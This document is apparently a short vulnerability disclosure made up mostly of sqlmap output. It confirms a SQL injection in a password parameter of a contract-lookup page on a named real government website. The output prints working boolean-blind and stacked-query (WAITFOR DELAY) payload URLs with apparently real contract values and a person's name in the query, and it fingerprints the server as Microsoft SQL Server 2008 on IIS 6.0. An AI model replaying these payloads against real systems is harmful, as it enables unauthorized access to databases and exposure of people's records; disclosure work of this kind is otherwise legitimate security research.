 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 131 HTTP(s) r
equests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.bjjs.gov.cn:80/tabid/2159/Default.aspx?ModelKey=SendInfo
&Contract_qyh=Y1741851&Contract_mf=%E5%BC%A0%E6%A1%82%E8%8A%AC&Contract_Password
=666666'and'1'='1' AND 3880=3880 AND 'pzre'='pzre
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://www.bjjs.gov.cn:80/tabid/2159/Default.aspx?ModelKey=SendInfo
&Contract_qyh=Y1741851&Contract_mf=%E5%BC%A0%E6%A1%82%E8%8A%AC&Contract_Password
=666666'and'1'='1';WAITFOR DELAY '0:0:5'--
---
[20:06:45] [INFO] testing Microsoft SQL Server
[20:06:46] [INFO] confirming Microsoft SQL Server
[20:06:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org